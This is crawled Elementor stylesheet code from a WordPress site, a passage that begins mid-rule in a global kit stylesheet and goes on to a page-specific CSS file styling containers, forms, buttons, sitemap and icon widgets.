label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1919 input:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea,.elementor-kit-1919 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-6dcaf3d );accent-color:var( --e-global-color-6dcaf3d );background-color:#7878CE1A;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:8px 8px 8px 8px;}.elementor-kit-1919 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea:focus,.elementor-kit-1919 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:8px 8px 8px 8px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657
body_size: 2698
content:
.elementor-5479 .elementor-element.elementor-element-a7cbbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5479 .elementor-element.elementor-element-a13b87a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-a13b87a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-a13b87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-ba451f4{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-9d77dd7{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-9d77dd7 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-bda74ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:hover, .elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-d69f79a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-d69f79a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-c8996d3{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-21d22d5 .elementor-icon-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-cd2657a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-cd2657a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-e70533c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-03f0025{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button span{gap:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-html{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear{color:#e62626;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .mce-panel{background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-5479 .elementor-element.elementor-element-0a50ebb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:100%;max-width:100%;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-dce_range input{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--padding-top:00px;--padding-bottom:00px;--padding-left:00px;--padding-right:00px;}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-fb17487 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );font-family:"Inter", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list .children{list-style-type:none;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-2e90c68 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list .children{list-style-type:none;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-description{color:var( --e-global-color-6dcaf3d );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:218px;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--display:flex;--min-height:143px;--justify-content:center;}.elementor-5479 .elementor-element.elementor-element-8384e5f{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-8384e5f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd7fb64{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:space-between;--padding-top:33px;--padding-bottom:33px;--padding-left:33px;--padding-right:33px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}@media(min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:25%;}.elementor-5479 .elementor-element.elementor-element-c8996d3{--width:39%;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:62%;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:655px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:655px;}}@media(max-width:767px){.elementor-5479 .elementor-element.elementor-element-a13b87a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-e20bfad{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:100%;}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}}